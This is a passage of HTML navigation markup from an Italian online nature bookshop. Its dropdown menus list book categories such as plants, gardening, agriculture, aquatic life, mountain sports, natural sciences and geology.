                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
